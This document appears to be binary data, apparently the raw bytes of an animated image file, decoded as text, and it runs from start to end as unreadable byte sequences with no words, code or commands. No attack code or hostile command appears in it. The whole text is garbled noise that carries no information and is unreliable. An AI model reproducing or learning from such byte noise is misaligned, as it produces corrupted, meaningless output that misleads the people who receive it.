^��v8p���n���3��	�C�m���b+p��J�C�'*��s���=�1	u���51u��b{蠐>6O�R�	�a1l�QX�E��|o�ő�YfM4">b������"��䰄ߦ����0���4�@�g�P� &a2@�f`E�ɱq,�����F���p�	D�n�p|#�P���L2�Hq�A,��>hP��E/�п�<5�S2xC�[$��K���:a����t>��;l���(�7��Ш�ߨ9r�Tp5�k!D��X �n�./D�E,��^�eÂ����+���aApa[؂��G=l��߂̰C&T� 9ͳӬ&�G�S_�շ�@E���DO������G4x�I@D��OL��K��-�sr�$���*,�ϿD��K+|S�C�<[��C̀>�گ�k����>��6h�q���IN%������%�"��r��9�C%X��^PT��A�S�11Ԁ�d��%�$<�ϭI#`�Z!9l�����Ͱ��A@0\�'́���\� �	�%�����aơ(�N�I�P����&���7� 1���(Y�HMP��|��� &�@�Y���@�����_e�_ༀ��%���� 2�]%��Y��}�́�O�x���`v] ��Ϳa`e����ѭ�]e���@���`�0���ف%���%H����qlWbB�7�B�B́�r��)nN��	�=�4�%0i�2℃��\@� ��U<C�X<�:�����1�}�mF��!pZe-�>�7�>� 8Ѝa�*�+�!��Ð4�_!�C;��S=�Z���-ҿ!�<��e׽QIL8��M�S�M�S�M�$�?�!b�T��ɖq�	D�UV)<H1Be�\1�� �_���l1p� ( &�7!�l�C?�C���+X��� \]�:ؕ]\؂>���c^�U^���"��3��p�C�Q&�Ba&fbV\e����cc���"d���>�CbI�F����M�4ݼC�p�@���m�@�A7����C;����A$�$��$ky&��jQZr8�H5M����>��$��]��!�ujgv~�(��e�"�ܔQ��f�PH-�=��ߐ�S��A���i�D��M\(�t��� ��]5"#���7Ib�BeQ1�1� 8	qJh��X9�!`J�j㿭�tJ�^�4e\DFf0�%��=����7���l�t�l���WPtS9
��ln�D��4X��\o�� �C�u�=�L���;��������Ě��EH;�l!�~H;(H]B~y�"�T���,R��=�Г�IH��'�H �i"����@�8�C�)k�X3* s��$�I"J
��\9
�L�"9�/�ɩ����>�����|P�Z�-RF�j~��&�T�*lI� �� 2bG��<���	�>ܠ���7l 7q^iA�����I(ƈ���9��
�)b�"͖0W�b	���)����yzX`D���f��/�C7`AZ��@xC=�s��9�B����� �ľ��bAH�>�k�ê�B,���@\k���I8@^��^�����6��_]a�� ���D�#�A)�,���������d��nD�J��f�x !4�Ѐ����6����P̊���� ����$�:�x@@�48�Y*�%��A�xڢ��@)��7�%�d�6�/,`���A����*�U�К��>�����J��3Xn�� �����RF�ƋsЫwp���Z��M��H�Tx���JW�]����Z�D�� ��N�7��+���������-̞-X���  /�&o���-6IH)�����Z�(�/���%T�%�B%�/1�[���?J	F��z��NQE�A��K�|��X���:Z-�PA	����m0\���x�@�� H��Я������ -{��{�	�p8x�7�H��?�0/�@ϰ�0�0�@'�H9p�G��v�MLP�|�SG�o`D\|D:��G��Ƭ��(O�o�g`�`��}��r1��d��Y�\d��qcGn��Mx����G��1�1 ��G��|(��j�vD� p��G�qG@F$�~PrZ�G�d�&o2'�E�4r%q$/�H\EEC|�r��#W��opx�"P,� �E'�.��.煂�2G�G^��(�-��3e�!k�B��%ϲ0�/�25W�5��43dd�Y@$ǲy@@3��Q�2՜E6_���)f�r��O�P�	]܄�e�=�474�P��!S�1sk��-[2F�'�/U0��D�@F9x�'L4D�1$w�O0tEs� �u$FGKD-S4sG��?�C��F_3B�t�8F8{#�Ko�I:�sL�� �.z�P���ZP����~�P��
�ՐE$��[�B+1(�IK�P<�ni���Qwk���X��9�۩b�05A%Dk[��T��~�4Oc�]H�v�:x���x@�p� H#�A#,@b/��@c��
D�d?��$Kb��avv`+���:d&��&c�kTu'�6p�A<�&K�F����4�u3(�`�
b+Kdsԁ�C�B<��<����47s��˰���D��H7vK��䂟$�q�xw @  D��d6BܺCP��MA�/ӵp�6�_%�Dh`i��7�
b/�o��A<� �+̰ wG�����ǃ<�q��炂o��s8�{���8���s�qG��X�s�@/0���X�y;�H8�8� �����S��IM� XU��Ԅ m���+�$vd# ��A/��D�s7���ԁ�y�Ø�9�7A�����y��9��9��y�����y�7A����w7w7�s�v���Cиd/ ��L�Z���V%��	I�0B~kk��68FC`ˁ��
'h��8s3��(����۹��9��y���y�ߺ�纫Ϻ�󺡳y����y�����r����A�7�H�i#���b`�D���C3b; ��A<��u�L\���9:�z�k:hC�;��{�����;��{��;�㻿�������;�˻�������9��y�׻T:4��ky/�A.�'D����:L{q���w8�ç7��4������<��߻��;�|λ�����|�{п���{���ۼ��<����C<��}Ѓy������
���;@�(�L{9���7|��
'ԁ¨Lü�
4�}p�<ޫ;���������
\�0¿����=㓺�7>�?��G>�O���/��+���������+��L,p8p#{O�Rڏz���0x?4��̉HA߫A�ӻ����+~Z͉|��k'�	�(@#���o�㫁�k��_~��{�G>�g�g�3~�k>����z?4�����A�pC5��,�.@?�6����7�?��?�k@��&P��~� $T�p�6�jC��bBBδU�q�F�7���H�%9�T�r��~!�qX�_�~1vň�,F�]�T���
D�&T�fӇ/$M(e��C��.�2�*I�N�>�lW�]��5��%ʰ !>4�o��j��A�m���H	����`g�J)L��߅�X��xreʗ-gƼYsg΋�v�@�Φ9�H# ��|_���x2#Īzh���g߼a��{pl��6^����L(i��yRh ��5����s,�{ �_�"�R���|����߷��?~�����c��0�� �Y ���	o(��"�d"5��	0*�X���OL�Ul��]��q����F&X���m,)�x�����q! m��p��n!%��R� �����!�O��љ��hx�K&�@M5�|��o�� B��X��g���q���7X`�P@�d"O�.XT�F�9�"&��Jݬ�Fk��"4$-�SP'�/�bHS����։��I5T�3i���u�t�\Z�X�FQ&\��f����i�%6�H����	��y�5R�O�u���)7[u�UBՂX�q�R@	v]��W�C�
%\�!N���ZW���gƷ�Y!��%V˷"r�����Ő"�A.W��j�u�­�{�mo!VR��Q�b���fg]�9��]��g���O�&b����児�g�/�z��Zk���Y:ܪ.:oqKȜ����l�h�g���g���mW��h��i^��PԎZ�O*
g�RH�zk����c�.hܙ�
�q�)W�P8��n���<�C!���QsxI=V��W�u)���4A�ׁ?�o�����94��=u(�*>�R�`�"%P_�1x�)s������	%���/_�{�>�k\'�b�5����S\�ux��_�w���6� u,H]��:�Q�u�[X1�Q)��X�(�l�u����FǾn����3a(FH')ds#a(�P����D�UC�Ѕ;d_+�9�Ѕc@J)��mQ�5\�͈�����d�TOx���|YEK(E�����P� JH?/
�1,c	�x+B�^#�QƼUD	'\!�8G�xq�P����f�,h���#	�F>�ë%%iI�A�ר&)���%Eʨ�@�TN���+a��n�R!/Pe$�2Nru߸�54Yr\�4�#��H.�9xd3�y�%ddp�3��A~����2,q!.�f7�yNG���T�;}�Nxzʝ��g�X�gF�H�C;U	  0��|f7�!M]"����B��P����@+^�	�����G��͏~)�$�)jO��"-(1�Q�����@�yБvc��N���Tz
�NUzT���Ji=�ϖ64}�Gk*Ё"T�E7�V20�a�YoԄpӬmE+X��B�խu�+)b׺�2!/�k70��uueE+KB�~V�n�V gv��u�)`���n��Ь[5v���b�k0]�ٳ�s!Ũ��r��ҭR]�[���n`᭐�,Z�p�
�2����~#߀s���N�h�2�{2dW��B0�]�J���-E��]�j������f׶
��y�X���6�a��+����&�����!��Ł��2�F�b����ԅ�%8|�90xÁ��o�_��"�X�-��X�	�op�����
��2<����m����c%���K�1k҇z����r�]Ɋ;��
�?{|e*kS!���c�WX�.h�7���*��s���]�p�ɫK��ь*3�5�@ }��@~���`�HOZҕ��!�d,��1�t���$D҈�sVh��.���q/U��4�:��H1�{�h 7���P`{�����hbêYG��Ml$��v��2X;�YY��me`���V�u��mh)[� 0�p+�V{�J���Wg�z��´C��p6'E6�ꘂ[�
��J;�,�L�8��¬^k���l���VQ[�%'9��lc��<��*�=ra���}��n.܌a���6E^~������Ǭ�^ru���G�Պs�O���z�p��&��Ƚ��ǜ�bx ���]*[�W��C:r`���c�vE��k�ʃ�� ���~�/<��^rQ(����x�����<h�\�������-/ld��. }�I��Y�CC��&��c�£��x~���%�w�����y�~�{�l��0򛿝�T�~��}�g����ܥ>��_�嗺̣���c�X(��I�|���B7��g�x�������� p � ���0������0)���n'0�N����o��n�Ȯ���O�H�Q�U0Y0���8��l��k�q0e��H. �� ���|�B��p厰�v�Q�	���*!u�f��p��ش����̯����P��0������aq�1�)���I����SP��P� �.���0E��������&q]p�1��p	;�	��E1qom�I���Q�	��2q�M�!�qPo1u���y��1���Q�1��	mq1q !�   ,   � �  � H���*\Ȱ ��}J�H��ŋsa�8�Ǐ C�9rɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�����ӧP�J�J��իX��<���ׯ`�!x*�ٕ�ΪuYv�[��ʝK��ݻx���˷�_��
L���È�zr�61��N�:�y���3k�̹��ϠC�M���ӨS�^ͺ5�z���M�4�ڸs��ͻ�����N����ȓ+_μ���УK�N����سk�ν����Ë�O3���V>/1�����˟O��������Ͽ���5 ��h��&���6���2���E�ޅ!���rtH!�w�{Z�I����{!�#�@ #�z��;1z�?���{��#Ȑ���Mu����)�M���!�he��r�Q)�� b�`�y=Q( >#B E,��#�2ŏS���|B�N9
x��Z�7P�����pR��\x�O�2z��.y�A�在b�?2	%�Đ�"+�3c�1�ȏ'h��D!�!c#q�*� ��c��CM�xs:�'��A,�#�䂀�"��,���42�.��#I#�:Ј�{� 6�8[B�M0����:���A?��Ј>��O0���a��N^ha�BPA��*P0!��+���y,p���ʊ�q� �j�(;�(��@p(����2*ǲ�2��C/���B�"���N�?�%!�p�֜p����첋[{���_sÍ�<�S�#��d�4��͚��^�g^���+�C/1���<R8 	AV<#;�7�V)7��.Uh��6U������Ta�=a� �@p�@^��Fห,�.A�2��+K������>�	;0�3��>��e1��1#�W��4��N�2��M���L��#˴AC��1�|������b��K�T� �v@��X��ѱ�|�/�A��C���p��Z��q~�Fj`
2�Bg �Y�f';�%JF9c��q>e#HB
�<��?9��p�
�qb	K� &0�j#X���Ev���X`�"~@�������0x��(F�Xa��0�.0�e�`�7��ծV
g(��@�3>`B8 D��5�
dX�����Lb�á�b��0~���ጜ�J�:\���֒,����Z^0m8%�f!�Ia���r��-
"��"5�a|#K����"A�#v F�����d\�G�F� Z
� C�)� �0bG0���Lhb���!;��x�`�aG�1�%Loz̐^D�7	fTԢ-��*Q	����- G�¡Ԁ�0�.Q�R�ԥ��E� H�D,D���!N��n�d�<�!�I㙊���A�g�`L�`�1K���~�9��8���
��2:D�!�|�*H�0	{��4�\�J׺� �hG{69�v �� ΐ���)1ȱXÒ#�,�Ab/P� ��3bc ��1�-x�3�o#��VA�5;��-��8&��q���2��l[��T�`@hA �b裷�J��0Y�2�8/b�b0#� ����n�ڵ(�A@��4�&)�3)�� ��Q$na���ćDd���Xȁ�@q��Vjr 
���d�� �\ZI ��b�����4�?��x����.�>5b�g`����}H��4~�>0����pzg" A\ ��j���9H#v���G2�c+f�(o�S�*��9A�a��� {����nZ�˂����Df"Nbķ��؀&�;�e#F@�+��'f�f�1�P�1Y&��2�;<���CS�0[�/�@���(?C
0��+��)���� ���7g�8-9:��V>!c���0;���v����:!JH���r�A�d��0q_,,�|�����(�A`��	��D���x!x��+��2����l@�M�ȡ)�@XR��a�{�V�q�5�*f� ~# ����1�p@�����S��;  �����Zp��k)�0Q��� Bh�渀>�A�z�����/��9��34=Ya	�`x���;\B�l�DH�ml��r���'�	D f�I@֓�A(�V#j�@}Z+��� F%걁�����$f ��r�/Q�����([�� �(xq��WbQS��F�C�SI���w���|�}�31*��&m�9 ��	��P�d@��_����̅҈g�#��5Ӊ!j;\��d���@0jQ�9��3T܇T�dX��+��A�c!�Ԕ�n� I��uvGg�<��v�v�x�� �6���p�G���6!)B/�bF��sP�s�'H:�k} W�@�0�p�D~-qS�"$0�o��I����`��X� #?�!��u����@v"�i�E� l�T	�\��q&T.�b��@�d���x�0��e����	s`sfM�\2� px}6��w0I5�`�0 ���y�e�n�Th��3g@3@QH�`u��WX0h֔Xö��#oG1}�h��`� ��h2�+��S 
bA b��N5��b�4��WR ���+�y�oA�LK�h=�B4evP>M;RB%�Rg��d�N 9���H@�R�
3gF}���T}(3�8`	��X��~��X�wX����*�^6�@�p_=J�5	��k>@�d�@FB5U�R����T����eMU>�hl9s���p5uE�d`	���2	bv5��r�:�Z�0�Gy��o�`�H�n!RJp^۴�2R
� ��~W&_2B���$i�Q��<��9 �xO��	R)#�`b�$ׅ��MP�}��g��嗉�t!%
[��S�y��q����?�	�@ep��-�e����*4�t��B���8��1��Z��	�FV�@����^(�\��(�N|�~�_� ĩx⤀��h�Ui}�)���T��<e��BͣiWV	/��I�y��g����	p$9�n2N�8��*2R�(g'-�p� tI��pd@f��t韇��	��⠉�th�$�$�O��oי& #s�Z�U>>�/"Y�j4�\���1���-�Рv�[�xO%��v�qhG�3�q�UCC2���TxxT@9��i	v�P�L�j`��(�^��!ev�rQ�/D����kn�@[�30�'d�Xg'P�� �}�
N���9���f��	Ws_��$|�'�iSi�'�! .��p9��u2#���C磃���� 0�#f$�p��Xf��3�p� � �vl1Sv5s�4`e�Ɠ/�ru�s�2\� �� gP
b ��Z
�z�g�v�*+���
�02��`��zZ��HO2rȠ]��k3�%�2r���m=,�X�2:p�gpXRzJO�P��װ���Nxg�����
a�+�L��@�����+je�B�J��'�`p���Gu�O�����C��U!#Q�@�@@Av>#B"4�ևX�
"6k#!Ï�`�`W��W{x�P_{�b���P	ЩA���`	���`	i඿ �m۶q{��P	��8){ZgF�X��7ے�8�*Mb%x�"T�;d��vf�`�J�x�P�57��r���+����%Vs%�8 	��8��{��������r��j �[��{�ț�ʻ��ۼ����a(�;��Q�˼���R�	9�=��� �0�Q�0P N��Q���܀��\��+p����H� 80��r�	��?p��O�fP�!N��C�8 � ��P ޛ�����Q��� @����0�� k��	� ���@ 6��'L8P�6L��f��?|�`+`� ��,�  Kl�1�T���p�;r0�_����^P[\Y|��(o�D�Q ��U�����n,��оQ����	�P� D��pR0�Q@�kP�1�0������	PP¬��� �����$���P��������R�ƍP���Aˇ #���� 8�-�p�� ���H�L��݌�L �����͒ ˑ��L�40<�������P�������`Q��\�� p��L@�  ���	Q�4�Ђ���	��0�\k� �� �k`�O�	Q`4 `W\R������ �����F,��<��� ��lÙ1��8 �L � �å���ʃ�� �pN� ���	�Z\�
a����Ӧ<8���şp�		,��lÔ��4��k� �\��P�\fpf��O��+�9��O p��,�� $l�m���f��a�r@�T,Ο��rL �@���k��$��m�k�+!Ȩ�����?�/�r��@�?������O O<� �T�܈�-��}� `�(A�=�Lh���	� ڤ-�-�Qp��-�m��g,bM��}�Q ���r<�MuM�
���`�7|�P�<���	�}����J��`�����&~��,�� ��xm�� �����
\n�	���	<�G��c��-��'n��l,Pᡍ�,�
P=|�? J��\�����P��
��s��>ӹ-%^
L����<Ɓp��ٍ��P��,��}�M��@� �<-� s�\<�.�`4��	�y=L`����

j��Yۨ�0� ���8n�!P �M�`�]ޠ�>�Q
�@�T�����f�
�"	b]���려���q�A1߼�9P���$JP*^�}�2�� 4��~�����ML������ pN�j����p�	� q]�!���!Q���N���^��N ���
��O��Q
H@�$��%��'��Ӿ�͝�� �?�#Q�~��:�� ��4����	����L �PET�� �N��:�A�B��^
No�V��� �B�H��1��� ^ O_
�]�@��Jp�x�Rm�IN�z���;��$\��w����.��]�B/�e_�0go�?Z_�_�!x~��.��Q�A~�A�ħ��~�@�~��מ�3��	1��}�^�����	A�,�������������3��O����s�\��_�c��>��c���|������,����?��O�����R`R���O ��@���B��L����'-:�!�V()d$�Zcq`!o�v�VH�5�BX��DIEf
'�bL T(�R�\s�W8�M�}���Ԧ0WB`
5�'����xk�OVbJ��JyR� �	�n���͉�m	��.��WF��2&ڠ�lZ�)ԁa��^wyl��?
9q�&�hҙ�(����ʗ��aZ��W>1�M�'�)Z�s$4EQ�(8�+��68��-F��1��A�P�hY�-�A�\��Y�����: ���"g�
�3A�ȫO�@����$(
�V[̭ƶ�;�v�ʽ���Μp�B+��4�D,�r�3$1� %�_�e(�R.�a�>��P��t�Ɓ�jM�C� 3P�-2��PKHy�����|���L�p�� $�G!��M#X �)�� W��O�q����܊�B�[c����N(=3�K�<��12�"}J*���R�CO�'At�m.����0�H J�%VR�15�99�L�*���:= 	Жe�Yg����y�����H2�/�H��f�0j�'h�U()��L`�d�(�`��b[���\qU��YyN��(���O ��VӠj�A
&���#��b����/>��mh����U�0ٜz9oN�%B���́��phP95�0����>�Aa�� c��:j�;���j���:k���k��;l��&�l��F;m��f�m�߆;n��$fn�� ��m��o���:  !�   ,   � �  � H����*\Ȱ�Ç#JD�(�ċ3j�ȱ�Ǐ C6,@��I��B�\B�˗	����N`���ܩ�g�"@�
�It���H5�\�tiҧP�:lJ�*I�X��ʵ�'O��+�@��h�~�D��[ 7	���_�x���k��_�z�
N�7���!^�6/��3�LX/�).���y�܁������Ψ��Ǻ/i�qS˞�5�ٸ)풛���C�N��*�'G��8�%�T�t���k9����=	��@��v�%=�+o:W~2�ȟ��xZsP��ɯ�?`��7� ��w�@]�!v"L���cA� RB	[|X �$���! ��N"�xB�s���1�HG�9��&)��`!��c	w�� t�H"k��"�,n8��!��߸GR@nY�x�^r)(f	2��қh��%k����b¡�3�d��[� P{�������^y2�I{�5)��i`8P|�� ����~ک��vZ�'7�)"�����	ሺb8%*�2�&�y�epg��8N	�6���F��I ���N�m�I����F	tܱ���v[�'�HK,?��- �NK���cʎ�� ,���T{-�'�o�!�3�jB���*��"�[���8�8#�L��&����"��0�s�C1�)C���w����@��1�2O*��*�!�o?r��ԦB!��"T�5��Hi�)�C��d��(��h�[� ��08P b2�0)��33��o!�����0�ሗ	�K� ∳(��Wn� ^:>
ΐ�yϐ��8��@~����3�S�z�b�a �k���>

���%SL"��t�@��#|��+S����~��h���(�2�(C�`8۹�,���
T��ӧo% ����(��O������4����������isPȟ�� ���m�[��`��uk}lYk*�@���} 0� ְ?�;Z�KȀ
����3�=ҡtpa^`���~����Zv9�
�s�[�����=�{��*Z�WB�贓�n�R�A$�%�2���7�{���PP�,tFEn
Q�a"�5�Q|"� �(�(`q��ɫ�` *\��(\�t�d�h~ B�RD�w�#(�Qt^I'�{M�k�'	|�~@�&�%�'j����+��2� *\`�}L�Y8�Ўv��g��[�&���d%��7�)����@�	�D�@㌧5�6BnS��tf1���|�,T��=�H�3V�$� "1΄�d��@ J��8���:�%<�9Nz6Ӛ}<#C�)��fM�b��I ���.��K[:ӘҔ��L�6m�Ҝ�7���a�/�C��)PpM�`O�*T�*U�*t2%A˜#��4/�+�3�F%�MT�WI S��ԭlm�\[������$p�� pW�f����
��@gy��z�X(Չke�4�Z�$�'�̪t�$ -h�Қ���%-B�Z��`-hQ����(�mh�[ێ�H� �Dڥ
���%�rI 3}V�2�#��\(LA�iA�r����乢Mh&'��	�M/u��	(�/��Ri�4PW�PX�vY����8ڲ��|�F0��f�����p���[�	[���{����b��	��&�\�N؀����	��Q,_���A��[ت$)܄y''���.����+��C�P�����'�NF0�L���� ӝ�7̐��#+�H+]�ZZ���fN3�׬fZd��F��6���1�xQ��2�Q�h��	���峚���5�7�v� +����4:�eFp�ӬiLc��p�Am�M�������,K*�Ӱ�t~M���������B9m��JÊ!���P��-��.�Oab{�?��Q�Pd;;ٴ����ml�Db�#�L�H�B�.3���	3���'c��f�*������f��l�6S �g3xͩ�½��H3��"����z_�Jg���d��H0m�A�Z��A�9�v�ɗy�\&��7!kr�
�8{r�lD�)�w�ˇ.�CaQ���������xN�	��<�&��&LU��|�y�y���u�;-�Yz~�l���ko�܉}��ǝ�0��ޯ^m�k{r/D��>����Q��3��H���{��b���9(�D�7���s����o;�r��6g:߁[�b���M�� �mrM�����_���pF=���'�)��'vn\�0הG����7��s�|�|���g�4���G�'7�����B�����O�U��������
Z-���-c�������������6����D��������{)�C9ӱiR98h�ہ���EEǗ}&x��AQI�	bt��� ��|h����w�08�/P�#H8��1H>�i��:ȃFH�6H�2%Rx$8$VX�X�7D�:�0.��!���']��`b8pd�_�A�Ikh�䂆oh w �x��"�1� ��'���u���H���z����h|������w����u��.<��~�&����E�(���D��zh��h��8�[!qet *�h(��!~�ل��؋%���X��?����h��h(ɸJ�x��H����T�0Ȅ�H���������<r.�X�P��粎yӎ���HQ�8���,�J�׏��D&!jB��r��cc��
�,'`9v�9�����9�!�#�B0t�� 2p3ȡ	90)6 )�C��0)��!9�%y��+�I��20�HQ��1�.㓂 �B0D�0?I9��T�Ӕ9��C,;	0L�J^Du1[ٕ�(�3 0�0���K#�\��e�*��~A;LC"��.07{�DbL�0×Lqe�	�Ɉ���u��=��>Eף;&P���=S��c��	����)��y��Й�	�u8��	3�Q8�y:U!2��C��;x�"��9������:�㛤i���I=C��i� �s8�y��i8؉8ԝ������Bݹw���)�9Ɲ�s8�ٞ������#^�'���������8��5�	�y8�I�����:

<
�ʞ虠u���B@7��� ��a���S�C�E):Y����PԑS��1$��2�3*�4��6�;�<�*ʢ��B:?)�?/��?z�Mʤ8���`�`{��w�	N�C��*D�P*�`�`j"g�=��]����P]j@��t��u��[	F`fP��u��EC k�F(��#��9H|
{ꨃ䧀ʨ��F�z�P���ڨ�:e�3��*��Z�r�P��#L�02 e� I�M�4LQ4Q e�F�ZI�ګ�
��ګ�ʪ����L�G�ڬ�꬯��a��OPuP�4F��
ՊOU�����Q��Q�ʭ�H�Z"?bR"�Q�D � eRE��)���4e)Ư���
��$�[�^�:ڱQ�#\�%MEœz�RS���S��$������P�&��Ա�t�,+���I"p�#�PX�����1ղ<���P<�����;+�B���F˲>��d�UO'{�$�ч1W\۵^�V�*���d˵a+c[�e{�i��_����_�c+E�T[� ! �Un۵n�ⱷ}�g�z˷��Vk����q��V��o�M�e�u���1^� ��Tw ӕ^D���0�k��{_'���������\�ˏ�����^��:�^tk_�u�w�AX��1��O�Z�;[/[�89-F�+�ǥ�K9ȫ��ռ(q��Z�����6p�����e��{�V ÛPx	ZF�P&t�� Z��`���8��������˿��+��h����+��w�g# �)� p�̈���tA; �[�^����ž�����n6�.,0|c��4�a2�/��7�l���Tva,��+�v�<p����k`M|aJ��Qla	L��'\c*L,<wkvF���b�fe<7�iL�g,hKL�׻WE�q�^d��iF p���n�Vf�,�{�Ǳ�v�5BȼfȁL�QŦֻ~�f]<_\�Vu�Fl�B��vm��ƞ<�eP�$\u�F� ��M��nv²lǍa�J�I07�e��n\�m����g�,��Ǩ�buL��6ƙ�{�LG ����(�@G�ּJf��1��5�\s�<�{M7z
�q@���Y��D֖n�@�h�v���]Ao�\f���9���̏�����4�5��vZ���{�96�w���" yeP��!ё��=���Uf�p�vm"�p�-��Sd���?�ӭ��(�	6�q�L�:=͑|���zM7iv��q>�(��ԥ����4��QmZOM�h�	N-�R��^a�O��S���ls,����s,Mx'7�/m|�vo8-�s�x�x-q���C�u�Pb{�P��؍��؏}�#�ؐ]ِ͊�@B~1J��-M���}�Q��٨�ڹ��1��=�a�}�R�������ۻ��½��|%� pʽ����������=��]��}�؝ݒ 	���aܒP<0�]��}��������������=��}; 	N�A0������� �.�':����p������}�������� ��20.���w���� �-t �.�A���`�1����=)����
E��1�
�M@N�?~ހ�	��}b�P���VNߗ�3�ޗ��`�JNc��:N6t �W�}����wPP�<�i��D�~�
T ��c��b��x��Y�~A��< ���qn����揮��6�
�B������ �30��!��m�1�;�����!	<��.��p��n��ޒ0� �a�
(0� �`�` `-x~���~�F� }���~`p�3�I<t ��c�>6� �3 :��'f@6 @�x�뾞��M�
�M2q  q0�"5f aU�Vc�kP/@�;>��c��	�a$n��'��F��ݐ���n�^���
�`�(0����W�q~�"��n���T�����
�n�y��� ������f ���%�m������̮
�e�f��h_�q0������`���n�:_��!7_k���
_�n��`�`�` �(����~�q0Z/PޯJf�q@��!��Rc��q����2�����uo����2�.�
@��*��2��'�!��{���r��1�O��
�/�t0d=���c�$��	˯
_l��@婎����2/�����2�ao��^���ަ�	�>F��_h�^�� !O�+XP���̘AJ�����*��8�h�8
̌�	�<�Q"BC$
��DC?3D4�3�*M	�@�sG�P�E��Q�R�A <�5�+�Ug�h��;w�[�P�#c��`A:��|k�;<��=A'lBy����E�fw��;�-_�+�s3�*���y'�fΛᘵ�t�T�PO�^j\�K�ϊ��Y���;h���<{�+0�h*�[P0=�0|�%�H���a�&�u��:�ҥy��9.C������u��/(Br{k�7TV��j�;}'���c�
����j�����$� �;Ҿ���8P@��
j��
"*)� �M�Q�ؐ�ك�İ#��R�=��O>'ւ��Rz�D=�,�jB����#���-;�P���� a��R��"L0kRŶ�̐.���LhL��#����TH1�z`q>yX��O��c%��b2*��h-~���ά�E��c��P@�$u:J�S��k��6��N�V�,U"�2r8�2AUe�`������H�.&�f�(�:((#N'FgH�E��I"c�ٮT$�H� r5g�H��H�R�����΢�X(7tX|�UU$X#�!�@��4J��5X�[��c���
���
����g���ox���@!܄F�å泯\�:� ����b�!����Z�T\Рlu��yr����=�xh(I���=tB�0~�I�҄��TAo�V��?r,h�
Jr��\C�;�8A����C�e�+���a���9��(a���~���%��1jb����b5�3��͡�
s
g�r�y�8ؖjw�h5���b��Y���]R���@��,fT�x�SèJ��&��r|��*:�b
�C ?�2!�L�NUg{��d�C�N@̌1.)��F]\�K���t�`�xDw��� ��i�+������b�� ��d���mnfK�M�JR���R8�H�g�aA 
P�c"��~`�lD0*�m�>Ja�l��=���!�f���	Y�r ���6'U��:s;��J��� �.ރN 7��(/��50�A���Y����pm���>�X�Ae1���2�ҁ�
x�S� ��.0����ʆ�q�$eR�Y`� cА�8�q�FC��I�7�Q�!V ��G�W��>C�!~�6�K$�)�`�" ''�p@�١�+VgY~�[��b�G��aB�-+��|��E�z�F0�"� beT����	kx�X@ر��1�����V����S��ЀaC�G�g(�	��C
ч��9�����1�y�t2
��x�"����q'?���0���T��nz8<�%
zT"�ʂ By#D@�"	�o$�, %UQ5T5T�D0� L(�)�Z<��	��ר��J�݋�(0�������q�\��ׂ�B[��v?���dJ���T�th�тld%�ue$2���ֵ���$�XLe���ִ�AlN3��qu)<�b�r�`�� ̫ߞ�W{YE�~�lo�z[�斑���*[�t"M-nt�;]�VwB<�D4�KOA��u�;^�wyP >�]���-�$*�
�׼��o~_{�T@�0{Z |���(���`�&p��`
'���p�\�k��q�E<b���'F1�=�b���/�q�e<c���7��'V�c���?r��<d"��GF�r���b��AP�m���n@�����eĀ�Ј
�AUh��Le6W�IU��
�|�� n�2�U�FHb�Y���D���Fw�� Bp�p��,cmh#י}978c6�5����C�,���_�N(�>Hu��QjD�Fo�{��X���ǟ!4�^�& R�M�@k�" ��5��qh�# �
@ ���kG% @��3! ���70�34��/p�x  �،9h �z3Ψ7��GlntC`R��͍��H"�P	�3�ѐu��!L�6�$<��N���p��c%G9�I�p�����v9Ʒ�&РJ�y�i��xC�?��Fg��L~^����O�h�B�� �Ju�W ��z;�)p��@{ڝ�sg����N�o�����!�7�@�Qa�7�w�܃�qF��w���������Ѐ�e�,�C��4o�9�;�˿�4o��'@?o�hb�L���/|��̽=T���	θ�;�x%/�!����O����'��O�᭮p�A�O����p� ����X@Ԇ���yg���7���Y�p�Kg������7���o��>hoh�쳸���+�����>��0W����p����P ��h��ی��
 �W@�h�Rh�P�@����$��
s�� PAW�����P���
W`����l��0�Dr�R�8���lA��' ��� -T�P��(�P0�3��P��3,B4�+L�C�O����7��<�k��C��v�B<d)�%%H�� <�I�Et� ��B�0�P �� =D>X`����m�V��O�I�C=t�P`��87܆<�Ä7LB%t����24�]lV�C3Ը��Lܮ7�;�
f̊1��� BR|���O��'��hCL�� ,V�n��n�k�p�F ���@s|�n�Â�h�p,B�3�G��o܆z4�k0�w܌v|�k(aCg|"}̊PT�������V\�'�Ƭ� ����8�Ƃ�H�2 �3�G����p�k�k�IΠI���k��B�M� �L�k�D�LI�XIθ�<�� ��ΐƨ����솓���|�,�nǂ����G��B�s<���n�� K�������nì�����f�G�I���$�kΈK���D�V��n��Ȅ�>8KɌ�9��5�e �#��ќ��$M̤����LͬX�ȔJ��p ˬ�I�[,�v��������Md،o�ӌ����L��M�,�������8��HL 0�D��,��,�nh�����N5��n���,�o���$���$2��[�ͨ����l���N���K�[p�ʼ�����膢t����>XM	}���m�Pe���[8Ipx��l=G���n�ά�P_JO�x�[����[�o�oP��QJ����Q2��MЬ`�#�2(��;�m�1`R&KM`R�
���#J(8R M,X,,�����3U�[XӧX�7e�8�8%�	=V��8�Q,���ł��	��?10�=��  �DeӦL*�S)M�KpT,��P�
,�ԂxQ��+pL��1��p�+@�9%+ �5� +�2p�	MҬ�Ҩ�� �L1��p|[��B|1�1�FX�P+��<���P[�T�D�R�*�k݌^�
YeK٠t}
+˂@T����[MWՍv�O�tW,�Jw��nuW��|��1(X1׬(X+�V���+x�x��>�a�	t�z V��Xa�Ҩ���X�%Y��Ԅ��X��� ?�M��:�REw��@�@ךE��(���
L?�X�DY_��nm�1�r}Y����#ҁ� +0T2Y�z���>�w��͊p�ZҨ�k��/=٩�Q�e����݌�M�z�LV��e؍�[� �d��@����zP��Є9\��˨MפM�nu�j��>��S��=U�]�5]�����E�� �Ee�^ [�E\+p���Xeh\&��z��o0�ox�KЁz�]�u���?[(P�m��u]d��Kp�S%[�]�=U��+U,+H_�e��u���]�}��^�u�'����]���D�X�����_�M_�Z�^��z���%_�����	��
V*{�`�ߧ !�	   ,    � �  � H����*\(Ç#J�H��ŋ3j��qc�� C�I��ɓ(S�\ɲ�˗
���I��͛8s�����ϋ�~
